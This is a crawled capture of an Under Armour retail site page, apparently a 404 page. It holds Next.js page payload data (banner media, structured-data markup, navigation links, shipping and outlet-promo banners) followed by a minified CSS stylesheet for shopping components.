SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9b\"}]\n"])</script><script>self.__next_f.push([1,"69:[\"$undefined\",[\"$\",\"$L9c\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ],\\n  \\\"speakable\\\": {\\n    \\\"@type\\\": \\\"SpeakableSpecification\\\",\\n    \\\"cssSelector\\\": [\\n      \\\"section[class*='HeroMini']\\\",\\n      \\\"section[class*='LoyaltyOverlay']\\\",\\n      \\\"[class*='PromoBanner'] [class*='promo-banner-message']\\\"\\n    ]\\n  }\\n}\"}}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769052241287,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L9d\",null,{\"pageContent\":\"$14:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L9e\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n99:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9a:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageContent\":\"$53:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/06346701d2a034ee.css
body_size: 5448
content:
@keyframes CartReminder-module-scss-module__Qo_94G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CartReminder-module-scss-module__Qo_94G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CartReminder-module-scss-module__Qo_94G__cart-reminder{padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm)var(--spacing-xs);gap:var(--spacing-xs);grid-template-areas:"title products""callout callout""checkout checkout";display:grid}@media screen and (min-width:768px){.CartReminder-module-scss-module__Qo_94G__cart-reminder{display:none}}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-transform:capitalize;grid-area:title}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__title span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);display:block}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products{--image-height:80px;justify-content:flex-end;gap:var(--spacing-2xs);height:var(--image-height);grid-area:products;margin:0;padding:0;list-style:none;display:flex}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li{margin:0;overflow:hidden}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li .CartReminder-module-scss-module__Qo_94G__image-container{height:var(--image-height);aspect-ratio:4/5;flex:none;display:flex;position:relative}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li img{object-fit:contain;width:100%;height:auto;max-height:var(--image-height);display:block}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__products li:last-child .CartReminder-module-scss-module__Qo_94G__overlay{content:"";width:100%;height:100%;color:var(--base-color-white);background-color:#00000080;justify-content:center;align-items:center;display:flex;position:absolute;top:0}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__callout{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;grid-area:callout}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__checkout{grid-area:checkout}.CartReminder-module-scss-module__Qo_94G__cart-reminder .CartReminder-module-scss-module__Qo_94G__checkout a{width:100%}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact{margin:var(--spacing-2md)var(--spacing-2xs);padding:calc(var(--spacing-2xs) + var(--spacing-3xs));background-color:var(--color-grey-1);gap:0 var(--spacing-xs);border-radius:var(--spacing-3xs);grid-template-columns:fit-content(100px) 1fr fit-content(100px);grid-template-areas:"title products checkout""callout callout callout"}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__title span{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}html div .CartReminder-module-scss-module__Qo_94G__cart-reminder.CartReminder-module-scss-module__Qo_94G__compact .CartReminder-module-scss-module__Qo_94G__products{--image-height:44px;justify-content:flex-start;gap:var(--spacing-3xs)}
@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BackToTopButton-module-scss-module__UE7GnG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:var(--spacing-2md);width:56px;height:56px;box-shadow:5px 5px 5px var(--color-grey-11);cursor:pointer;z-index:1;border:none;border-radius:50%;padding:0;position:fixed;right:25px}.BackToTopButton-module-scss-module__UE7GnG__up-carrot.BackToTopButton-module-scss-module__UE7GnG__has-products{bottom:calc(var(--spacing-2md) + var(--spacing-sm))}@media screen and (min-width:1024px){.BackToTopButton-module-scss-module__UE7GnG__up-carrot{bottom:25px;right:70px}}
@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductBrowser-module-scss-module__KcGLoW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductBrowser-module-scss-module__KcGLoW__container{--product-nav-filter-offsettop:calc(var(--spacing-3xl)*2);--container-width:var(--max-width);--container-padding:var(--spacing-xs);--grid-column-gap:0;--aside-display:block;--nav-filters-width-lg-up:1fr;--product-list-width-lg-up:73%;--nav-filters-width-xl-up:calc(300px + var(--container-padding));column-gap:var(--grid-column-gap);width:100%;min-height:100vh;margin-bottom:var(--spacing-lg);color:var(--color-primary-text);grid-template-columns:1fr;grid-auto-rows:max-content;display:grid}.ProductBrowser-module-scss-module__KcGLoW__container[data-has-filter=false]{--aside-display:none;--nav-filters-width-lg-up:0;--product-list-width-lg-up:1fr;--nav-filters-width-xl-up:0}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container{--container-padding:var(--spacing-2md);--spacing-difference:calc((var(--container-padding)*2));--grid-column-gap:var(--spacing-md);--nav-filters-width:var(--nav-filters-width-lg-up);--product-list-width:var(--product-list-width-lg-up);grid-template-columns:var(--nav-filters-width)var(--product-list-width);grid-template-areas:"header header""guided-shopping guided-shopping""nav-filters product-list"}}@media screen and (min-width:1440px){.ProductBrowser-module-scss-module__KcGLoW__container{--nav-filters-width:var(--nav-filters-width-xl-up);--product-list-width:calc(var(--container-width) - (var(--nav-filters-width) + var(--grid-column-gap)));grid-template-columns:1fr var(--nav-filters-width)minmax(0,var(--product-list-width))1fr;grid-template-areas:".header header.""guided-shopping guided-shopping guided-shopping guided-shopping"".nav-filters product-list."}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{--content-max-width:100vw;--max-container-width:100vw;margin-bottom:var(--spacing-2md);display:block}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{margin-bottom:var(--spacing-3md);grid-area:guided-shopping}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div{--max-container-width:100%;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div p{color:var(--color-black)}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div>div{margin:0;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-slide>div{--container-margin:12px}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-pagination{margin-top:var(--spacing-sm)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{width:100%;margin:calc(var(--spacing-3xs) + var(--spacing-4xs))0 var(--spacing-2md);padding:0 var(--spacing-xs)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector>*{height:calc(var(--spacing-2md) + var(--spacing-3xs));width:100%}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside{display:var(--aside-display)}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{top:calc(var(--header-height) + var(--safe-margin-top));z-index:900;order:-1;position:sticky}[data-branch-banner=absolute] .ProductBrowser-module-scss-module__KcGLoW__container>aside{top:var(--header-height)}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{padding-left:var(--container-padding);grid-area:nav-filters;padding-right:0}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{background-color:var(--color-white);cursor:wait;flex:0 0 50%;overflow:hidden}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{height:0;display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton{padding:var(--spacing-xs);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;list-style-type:none;display:flex}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton::-webkit-details-marker{display:none}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{scrollbar-color:var(--color-grey-2)var(--color-page-background);scrollbar-width:thin}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{background-color:var(--color-white);width:100%;height:0;display:flex;overflow:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav>div{width:100%}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{box-sizing:border-box;scrollbar-gutter:stable;top:var(--spacing-3xl);margin-bottom:var(--spacing-2md);width:100%;max-height:calc(100vh - var(--header-height) - var(--safe-margin-bottom));padding-bottom:var(--product-nav-filter-offsettop);padding-right:var(--spacing-2xs);align-self:flex-start;transition:max-height .3s ease-in-out;position:sticky;overflow-y:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav.ProductBrowser-module-scss-module__KcGLoW__extended{padding-bottom:var(--spacing-lg)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar{width:var(--spacing-2xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-thumb{background:var(--color-grey-2);border-radius:var(--spacing-3xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-track{background:var(--color-white)}}
@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values{gap:var(--spacing-2xs);flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]{gap:calc(var(--spacing-sm)/2)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li{width:var(--button-height)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]{gap:var(--spacing-2xs);flex-flow:wrap}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li{width:100%}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{--border-width:1px;--border-color:var(--color-grey-3);gap:var(--spacing-2xs)}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{gap:var(--spacing-xs)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price]{gap:var(--spacing-2xs)}:is(ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price] a>span:has(svg)){display:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_size],[data-type=c_team]){flex-direction:column}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-2xs)0;color:var(--color-black);text-decoration:none;display:inline-flex}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{width:100%}}@media (hover:hover){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:hover{color:var(--color-black)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a){font-size:var(--font-size-subtext);text-align:center;min-width:var(--spacing-xl);height:var(--spacing-2md);padding:var(--spacing-2xs);border:var(--border-width)solid var(--border-color);border-radius:var(--spacing-3xs);justify-content:center;align-items:center;line-height:1.66667}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a):is(:hover,[data-selected=true]){box-shadow:inset 0 0 0 1px var(--color-black);--border-color:var(--color-black)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=price] 